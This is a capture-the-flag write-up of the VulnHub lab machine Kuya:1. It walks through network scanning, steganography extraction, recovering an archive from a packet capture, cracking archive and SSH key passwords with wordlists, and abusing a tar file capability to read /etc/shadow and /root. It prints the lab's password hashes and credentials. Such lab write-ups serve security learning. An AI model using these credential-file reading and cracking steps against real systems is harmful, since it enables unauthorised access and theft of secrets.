Details
This machine is https://www.vulnhub.com/entry/kuya-1,283/
Recon
I started by locating the machine
root@kali:~# nmap -sn 192.168.56.0/24
Nmap scan report for 192.168.56.1
Host is up (0.00034s latency).
MAC Address: 0A:00:27:00:00:00 (Unknown)
Nmap scan report for 192.168.56.100
Host is up (0.000097s latency).
MAC Address: 08:00:27:7C:B9:98 (Oracle VirtualBox virtual NIC)
Nmap scan report for 192.168.56.103
Host is up (0.00019s latency).
MAC Address: 08:00:27:39:31:D7 (Oracle VirtualBox virtual NIC)
Nmap scan report for 192.168.56.101
Host is up.
Nmap done: 256 IP addresses (4 hosts up) scanned in 2.02 seconds
Then scanned the machine
root@kali:~# nmap -T4 -sV 192.168.56.103
Nmap scan report for 192.168.56.103
Host is up (0.000096s latency).
Not shown: 998 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.4p1 Debian 10+deb9u4 (protocol 2.0)
80/tcp open http Apache httpd 2.4.25 ((Debian))
MAC Address: 08:00:27:39:31:D7 (Oracle VirtualBox virtual NIC)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 6.72 seconds
Shell Hunting
So I went to the webserver http://192.168.56.103/

And in the source

Then went to http://192.168.56.103/loot/

I downloaded and inspected all the images
root@kali:~# strings 1.jpg
383,7(-.+
%-/--/-02------.------7----------------------------
$3br
%&'()*456789:CDEFGHIJSTUVWXYZcdefghijstuvwxyz
#3R
&'()*56789:CDEFGHIJSTUVWXYZcdefghijstuvwxyz
[SNIP]
root@kali:~# strings 2.jpg
-----+------------+--/+--------------+-------+-+--
$3br
%&'()*456789:CDEFGHIJSTUVWXYZcdefghijstuvwxyz
#3R
&'()*56789:CDEFGHIJSTUVWXYZcdefghijstuvwxyz
)M @
[SNIP]
root@kali:~# strings 4.jpg
$3br
%&'()*456789:CDEFGHIJSTUVWXYZcdefghijstuvwxyz
#3R
&'()*56789:CDEFGHIJSTUVWXYZcdefghijstuvwxyz
Rhhcv
[SNIP]
root@kali:~# strings image.jpeg
-% %----.---------------------------------------------
$3br
%&'()*456789:CDEFGHIJSTUVWXYZcdefghijstuvwxyz
#3R
&'()*56789:CDEFGHIJSTUVWXYZcdefghijstuvwxyz
Zy6)
[SNIP]
This always makes me think of steghide, so I tried it without a passphrase, as I didn't have any passwords yet
root@kali:~# steghide extract -sf ./1.jpg
Enter passphrase:
wrote extracted data to "secret.txt".
root@kali:~# steghide extract -sf ./2.jpg
Enter passphrase:
wrote extracted data to "emb.txt".
root@kali:~# steghide extract -sf ./4.jpg
Enter passphrase:
wrote extracted data to "loot.pcapng".
root@kali:~# steghide extract -sf ./image.jpeg
Enter passphrase:
wrote extracted data to "robots.txt".
I could now inspect these files
root@kali:~# cat secret.txt
WW91IHJlYWxseSB0aG91Z2h0IGl0IHdvdWxkIGJlIHRoaXMgZWFzeSA/IEtlZXAgZGlnZ2luZyAhIExvdHMgb2YgdHJvbGxzIHRvIGRlZmVhdC4=
Base64 decoded to
You really thought it would be this easy ? Keep digging ! Lots of trolls to defeat.
root@kali:~# cat emb.txt
+[--->++<]>+.++[->++++<]>+.+++++++..[++>---<]>--.++[->++<]>.[--->+<]>+++.-.---------.--[--->+<]>-.+.-.--[->+++<]>-.[->+++++++<]>.++++++.---.[-->+++++<]>+++.+++[->++<]>.[-->+++<]>.+++++++++.+.+.[---->+<]>+++.+++[->++<]>.--[--->+<]>.-----------.++++++.-[--->+<]>--.-[--->++<]>-.++++++++++.+[---->+<]>+++.>+[--->++<]>.>-[----->+<]>-.++[->++<]>..----.-[--->++<]>+.-.--[++++>---<]>.-------------.-[--->+<]>+++.+[-->+<]>+++++.+.++[->+++++<]>.--.+[----->+<]>.--[++>---<]>.+[->++<]>.-[--->++<]>+.--.-[---->+++<]>-.
That's brainfuck, an interpreter gave me
Well Done ! Your First Flag is V2hhdCBpcyBCYWx1dCA/
That's one of 3,
root@kali:~# cat robots.txt
1.jpg
2."
3."
4."
5."
image.jpeg
Hints there might have been a 5.jpg somewhere. Now onto the pcap
rooot@kali:~# wireshark ./loot.pcapng

It seemed to include some 7zip file, so I went to
File -> Export Objections -> HTTP

Now I have the file, I'll look inside
root@kali:~# 7z e loot.7z
7-Zip [64] 16.02 : Copyright (c) 1999-2016 Igor Pavlov : 2016-05-21
p7zip Version 16.02 (locale=en_US.UTF-8,Utf16=on,HugeFiles=on,64 bits,12 CPUs Intel(R) Xeon(R) CPU X5670 @ 2.93GHz (206C2),ASM,AES-NI)
Scanning the drive for archives:
1 file, 1976 bytes (2 KiB)
Extracting archive: loot.7z
--
Path = loot.7z
Type = 7z
Physical Size = 1976
Headers Size = 216
Method = LZMA2:12 7zAES
Solid = +
Blocks = 1
Enter password (will not be echoed):
So I need to crack it, I'll use https://github.com/FreddieOliveira/bruteZip
root@kali:~# ./bruteZip/bruteZip.sh loot.7z /usr/share/wordlists/rockyou.txt
[SNIP]
FOUND! Archive password is: "manchester"
Using that, I unzipped it which gave me
id_rsa
id_rsa.pub
SSH keys, nice
root@kali:~# cat id_rsa.pub
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQDPf01eRsS9o4Xaaog8Acmsd8ctkNA/qweGlDVYQqfGISzy/z0Sh3a2SlEVAweLnVKz1mdoKS4LrKnKxw0cR/fe7AChdY6wq/kCodLPCPmzMZQv12RUo1awO8gpuFA4RZdSmvDmtS1220cscm0fdSDrFt2sxNfn65dgPutJg+wMgssxrExzWjp9OR6AaAlB/naarcT28/LIsMh8DeHhOd9vs/Rew6LvX0mWyLJchAzqoMPHOrSaKu/b7YbMFUlJVvrivzBy35qwOdKFuX0Fa5Wg9TWDL9B1VDu+rFV/MTMdEkss+hIvS7Nl04ovplRLSE09TVa8dPUGGzMRVTGKxHON test@mini
So hopefully the username is test
root@kali:~# ssh [email protected] -i ./id_rsa
'Enter passphrase for key './id_rsa':
Need to crack that too, the built in ssh2john failed me, so I used https://raw.githubusercontent.com/koboi137/john/master/ssh2john.py
root@kali:~# python ssh2john.py ./id_rsa > keycrack.txt
root@kali:~# john ./keycrack.txt --wordlist=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (SSH [RSA/DSA/EC/OPENSSH (SSH private keys) 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 0 for all loaded hashes
Cost 2 (iteration count) is 1 for all loaded hashes
Will run 12 OpenMP threads
Note: This format may emit false positives, so it will keep trying even after
finding a possible candidate.
Press 'q' or Ctrl-C to abort, almost any other key for status
hello (./id_rsa)
1g 0:00:00:04 DONE (2019-02-26 23:02) 0.2283g/s 3274Kp/s 3274Kc/s 3274KC/s 0125457423 ..*7¡Vamos!
Session completed
So the passphrase is hello
root@kali:~# ssh [email protected] -i ./id_rsa
test@mini:~$
Root?
Time to look around
test@mini:~$ ls -la
drwxr-xr-x 3 test root 4096 Dec 18 01:33 .
drwxr-xr-x 4 root root 4096 Dec 2 00:26 ..
-rw------- 1 test test 464 Dec 18 01:33 .bash_history
drwx------ 2 test test 4096 Dec 2 14:34 .ssh
-rw-r--r-- 1 test test 168 Dec 2 17:55 .wget-hsts
test@mini:~$ cd .ssh
test@mini:~/.ssh$ ls -la
drwx------ 2 test test 4096 Dec 2 14:34 .
drwxr-xr-x 3 test root 4096 Dec 18 01:33 ..
-rw-r--r-- 1 test test 391 Dec 2 14:34 authorized_keys
-rw------- 1 test test 1766 Dec 2 03:15 id_rsa
-rw-r--r-- 1 test test 391 Dec 2 03:15 id_rsa.pub
-rwxr-xr-x 1 test test 115 Dec 2 14:30 sshscript.sh
Thats a weird script
test@mini:~/.ssh$ cat sshscript.sh
#!/bin/bash
echo "FInally you got a shell ! Here's a flag for you 5256247262. Let's see where you go from here"
Another flag down, one to go
test@mini:~/.ssh$ cd ..
.bash_history hadn't been wiped
test@mini:~$ cat .bash_history
su kuya
getcap -r / 2>/dev/null
/sbin/getcap -r / 2>/dev/null
tar -cvf shadow.tar /etc/shadow
/sbin/getcap -r / 2>/dev/null
tar -cvf shadow.tar /etc/shadow
/sbin/getcap -r / 2>/dev/null
tar -cvf shadow.tar /etc/shadow
/sbin/getcap -r / 2>/dev/null
tar -cvf shadow.tar /etc/shadow
ls
tar -xvf shadow.tar
ls -alh
tar -xvf shadow.tar
cd etc
ls
cat shadow
[SNIP]
I'll do that then and get myself a copy of /etc/shadow
test@mini:~$ /sbin/getcap -r / 2>/dev/null
/bin/tar = cap_dac_read_search+ep
test@mini:~$ tar -cvf shadow.tar /etc/shadow
tar: Removing leading `/' from member names
/etc/shadow
test@mini:~$ tar -xvf shadow.tar
etc/shadow
test@mini:~$ cat ./etc/shadow
root:$6$xmBqiwRc$UE1ERWQecpCHwNsyE4yhSYv8wMD1H1yvB4TCBZQaoZMuxioJ0c7xE/Q/WwiRK2Vdf2Y2KGeHCh4NHAq5L4JTg0:17863:0:99999:7:::
daemon:*:17863:0:99999:7:::
bin:*:17863:0:99999:7:::
sys:*:17863:0:99999:7:::
sync:*:17863:0:99999:7:::
games:*:17863:0:99999:7:::
man:*:17863:0:99999:7:::
lp:*:17863:0:99999:7:::
mail:*:17863:0:99999:7:::
news:*:17863:0:99999:7:::
uucp:*:17863:0:99999:7:::
proxy:*:17863:0:99999:7:::
www-data:*:17863:0:99999:7:::
backup:*:17863:0:99999:7:::
list:*:17863:0:99999:7:::
irc:*:17863:0:99999:7:::
gnats:*:17863:0:99999:7:::
nobody:*:17863:0:99999:7:::
systemd-timesync:*:17863:0:99999:7:::
systemd-network:*:17863:0:99999:7:::
systemd-resolve:*:17863:0:99999:7:::
systemd-bus-proxy:*:17863:0:99999:7:::
_apt:*:17863:0:99999:7:::
messagebus:*:17863:0:99999:7:::
sshd:*:17863:0:99999:7:::
kuya:$6$MpPRKfei$KvGUeoeKXHNg8iSzMHPST4vtIe3GbjAHAf2gtJijQciwLtaeBNMi0pHjx1BSetZB/au8x.yKF9SB.nLtW3WRT.:17863:0:99999:7:::
test:!:17865:0:99999:7:::
mysql:!:17867:0:99999:7:::
I'll try and crack these if I don't find anything else, looking around for a while and ended up in /var/www/html/wordpress
test@mini:/var/www/html/wordpress$ cat wp-config-sample.php
[SNIP]
/** MySQL database username */
define('DB_USER', 'kuya');
/** MySQL database password */
define('DB_PASSWORD', 'Chrepia##@@!!');
[SNIP]
Some creds
kuya:Chrepia##@@!!
So I tried to su to that
test@mini:/var/www/html/wordpress$ su kuya
kuya@mini:/var/www/html/wordpress$
That worked, I can move onto the home
kuya@mini:/var/www/html/wordpress$ cd ~
kuya@mini:~$ ls -la
drwx------ 3 kuya kuya 4096 Dec 18 01:11 .
drwxr-xr-x 4 root root 4096 Dec 2 00:26 ..
-rw------- 1 kuya kuya 251 Dec 18 01:15 .bash_history
-rw-r--r-- 1 kuya kuya 220 Nov 29 03:14 .bash_logout
-rw-r--r-- 1 kuya kuya 3526 Nov 29 03:14 .bashrc
drwxr-xr-x 2 kuya kuya 4096 Dec 18 00:55 .nano
-rw-r--r-- 1 kuya kuya 675 Nov 29 03:14 .profile
-rw-r--r-- 1 kuya kuya 10240 Dec 18 01:11 shadow.tar
-rw-r--r-- 1 kuya kuya 82 Dec 18 00:58 who_dis.txt
Well there's shadow from earlier, and a text file
kuya@mini:~$ cat who_dis.txt
Well Done !
BTW this was too easy :D
Here is something for you IL0v3C@f3HaV@nA
Technically done now, but I wanted root, so I had a bit of a poke. I didn't actually find anything more in my quick look around, but I did use the same tar trick to steal /root
kuya@mini:~$ tar -cvf root.tar /root
tar: Removing leading `/' from member names
/root/
/root/.nano/
/root/M3m3L0rd.txt
/root/.selected_editor
/root/.bash_history
kuya@mini:~$ tar -xvf root.tar
root/
root/.nano/
root/M3m3L0rd.txt
root/.selected_editor
root/.bash_history
kuya@mini:~$ cat root/M3m3L0rd.txt
You did it !!!!
COngratulations :D
I just hope you had the same fun as I had while making this box.
As this is my first box, please send in your reviews to me on [email protected] (DOn't hack this please Mr Leet)
If you are still reading, you are wasting your time
THere is no flag here.
Seriously Stop
Well I can't help so here is the last one WeasleyIsOurKing
#PeaceOut
That's an extra flag, but not a way to root it. So I tried cracking the root hash, but with a run of rockyou failing, and it being late at night I stopped here.